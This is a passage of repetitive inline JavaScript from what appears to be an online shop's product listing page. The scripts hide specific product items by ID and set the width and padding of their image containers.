for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgercX5VKArray = document.querySelectorAll('li#product-item_1020');
    if(elemgercX5VKArray.length !== 'undefined'){
        elemgercX5VKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1020");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1020  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembBoMhSJVArray = document.querySelectorAll('li#product-item_1351');
    if(elembBoMhSJVArray.length !== 'undefined'){
        elembBoMhSJVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1351");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1351  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem94SlQwznArray = document.querySelectorAll('li#product-item_559');
    if(elem94SlQwznArray.length !== 'undefined'){
        elem94SlQwznArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-559");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-559  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxTbGiS4nArray = document.querySelectorAll('li#product-item_1099');
    if(elemxTbGiS4nArray.length !== 'undefined'){
        elemxTbGiS4nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1099");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1099  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeFpZz9rsArray = document.querySelectorAll('li#product-item_1830');
    if(elemeFpZz9rsArray.length !== 'undefined'){
        elemeFpZz9rsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem73lpX4ZXArray = document.querySelectorAll('li#product-item_921');
    if(elem73lpX4ZXArray.length !== 'undefined'){
        elem73lpX4ZXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-921");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-921  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNPLe2ynpArray = document.querySelectorAll('li#product-item_502');
    if(elemNPLe2ynpArray.length !== 'undefined'){
        elemNPLe2ynpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYtyAF7y0Array = document.querySelectorAll('li#product-item_599');
    if(elemYtyAF7y0Array.length !== 'undefined'){
        elemYtyAF7y0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-599");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-599  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGnCEXZqPArray = document.querySelectorAll('li#product-item_815');
    if(elemGnCEXZqPArray.length !== 'undefined'){
        elemGnCEXZqPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyroLJFDKArray = document.querySelectorAll('li#product-item_1600');
    if(elemyroLJFDKArray.length !== 'undefined'){
        elemyroLJFDKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1600");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1600  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAydUGBrLArray = document.querySelectorAll('li#product-item_1649');
    if(elemAydUGBrLArray.length !== 'undefined'){
        elemAydUGBrLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1649");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1649  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFTR4hq9MArray = document.querySelectorAll('li#product-item_1958');
    if(elemFTR4hq9MArray.length !== 'undefined'){
        elemFTR4hq9MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1958");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1958  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTwcL1xdXArray = document.querySelectorAll('li#product-item_472');
    if(elemTwcL1xdXArray.length !== 'undefined'){
        elemTwcL1xdXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-472");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-472  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2dEq75ksArray = document.querySelectorAll('li#product-item_1319');
    if(elem2dEq75ksArray.length !== 'undefined'){
        elem2dEq75ksArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1319");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1319  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVQ5HldFJArray = document.querySelectorAll('li#product-item_1944');
    if(elemVQ5HldFJArray.length !== 'undefined'){
        elemVQ5HldFJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1944");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1944  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8wJwE4wMArray = document.querySelectorAll('li#product-item_623');
    if(elem8wJwE4wMArray.length !== 'undefined'){
        elem8wJwE4wMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-623");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-623  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3HbXFjg7Array = document.querySelectorAll('li#product-item_760');
    if(elem3HbXFjg7Array.length !== 'undefined'){
        elem3HbXFjg7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXasS9JECArray = document.querySelectorAll('li#product-item_404');
    if(elemXasS9JECArray.length !== 'undefined'){
        elemXasS9JECArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-404");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-404  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxOcSmE3NArray = document.querySelectorAll('li#product-item_1077');
    if(elemxOcSmE3NArray.length !== 'undefined'){
        elemxOcSmE3NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1077");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1077  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3FzYBT1TArray = document.querySelectorAll('li#product-item_374');
    if(elem3FzYBT1TArray.length !== 'undefined'){
        elem3FzYBT1TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-374");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-374  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLW0QseJ4Array = document.querySelectorAll('li#product-item_1185');
    if(elemLW0QseJ4Array.length !== 'undefined'){
        elemLW0QseJ4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1185");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1185  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembvXnVEjmArray = document.querySelectorAll('li#product-item_994');
    if(elembvXnVEjmArray.length !== 'undefined'){
        elembvXnVEjmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemheIS1I6RArray = document.querySelectorAll('li#product-item_1628');
    if(elemheIS1I6RArray.length !== 'undefined'){
        elemheIS1I6RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1628");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1628  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembh7s32RYArray = document.querySelectorAll('li#product-item_1487');
    if(elembh7s32RYArray.length !== 'undefined'){
        elembh7s32RYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8mfynEOHArray = document.querySelectorAll('li#product-item_995');
    if(elem8mfynEOHArray.length !== 'undefined'){
        elem8mfynEOHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-995");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-995  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembf8x0DGrArray = document.querySelectorAll('li#product-item_604');
    if(elembf8x0DGrArray.length !== 'undefined'){
        elembf8x0DGrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-604");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-604  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMxmAdYSlArray = document.querySelectorAll('li#product-item_1868');
    if(elemMxmAdYSlArray.length !== 'undefined'){
        elemMxmAdYSlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKYWJLxZvArray = document.querySelectorAll('li#product-item_1494');
    if(elemKYWJLxZvArray.length !== 'undefined'){
        elemKYWJLxZvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1494");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1494  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG93bplw4Array = document.querySelectorAll('li#product-item_1638');
    if(elemG93bplw4Array.length !== 'undefined'){
        elemG93bplw4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1638");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1638  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB59pUQ3fArray = document.querySelectorAll('li#product-item_1704');
    if(elemB59pUQ3fArray.length !== 'undefined'){
        elemB59pUQ3fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1704");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1704  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOzAbqDSdArray = document.querySelectorAll('li#product-item_706');
    if(elemOzAbqDSdArray.length !== 'undefined'){
        elemOzAbqDSdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-706");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-706  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLgbM3H6TArray = document.querySelectorAll('li#product-item_781');
    if(elemLgbM3H6TArray.length !== 'undefined'){
        elemLgbM3H6TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-781");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-781  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM6OS20GIArray = document.querySelectorAll('li#product-item_1045');
    if(elemM6OS20GIArray.length !== 'undefined'){
        elemM6OS20GIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemciHCWwxLArray = document.querySelectorAll('li#product-item_1507');
    if(elemciHCWwxLArray.length !== 'undefined'){
        elemciHCWwxLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1507");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1507  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEvCit1L2Array = document.querySelectorAll('li#product-item_1071');
    if(elemEvCit1L2Array.length !== 'undefined'){
        elemEvCit1L2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1071");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1071  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyRNkPGTbArray = document.querySelectorAll('li#product-item_541');
    if(elemyRNkPGTbArray.length !== 'undefined'){
        elemyRNkPGTbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemA8rivAjSArray = document.querySelectorAll('li#product-item_1353');
    if(elemA8rivAjSArray.length !== 'undefined'){
        elemA8rivAjSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1353");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1353  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtLxfSMnSArray = document.querySelectorAll('li#product-item_696');
    if(elemtLxfSMnSArray.length !== 'undefined'){
        elemtLxfSMnSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-696");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-696  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgIYJeF7uArray = document.querySelectorAll('li#product-item_950');
    if(elemgIYJeF7uArray.length !== 'undefined'){
        elemgIYJeF7uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-950");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-950  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhUlRsXBOArray = document.querySelectorAll('li#product-item_993');
    if(elemhUlRsXBOArray.length !== 'undefined'){
        elemhUlRsXBOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyY10syfkArray = document.querySelectorAll('li#product-item_695');
    if(elemyY10syfkArray.length !== 'undefined'){
        elemyY10syfkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-695");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-695  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDPvbX8bFArray = document.querySelectorAll('li#product-item_1851');
    if(elemDPvbX8bFArray.length !== 'undefined'){
        elemDPvbX8bFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGkaePd6iArray = document.querySelectorAll('li#product-item_1001');
    if(elemGkaePd6iArray.length !== 'undefined'){
        elemGkaePd6iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhvzg5QzvArray = document.querySelectorAll('li#product-item_1312');
    if(elemhvzg5QzvArray.length !== 'undefined'){
        elemhvzg5QzvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvqzVdvYTArray = document.querySelectorAll('li#product-item_1556');
    if(elemvqzVdvYTArray.length !== 'undefined'){
        elemvqzVdvYTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1556");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1556  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
